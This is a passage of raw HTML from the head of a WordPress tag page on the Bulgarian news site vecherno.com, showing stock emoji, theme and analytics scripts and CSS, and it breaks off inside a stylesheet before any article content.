

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/tag/%D0%BC%D0%B5%D1%81%D0%BE-%D0%B2-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0/
body_size: 84095
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>месо в магазина | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за етикета месо в магазина " href="https://vecherno.com/tag/%d0%bc%d0%b5%d1%81%d0%be-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/tags/4315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"efd8c39fcb","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"efd8c39fcb","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="6d0f623750";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
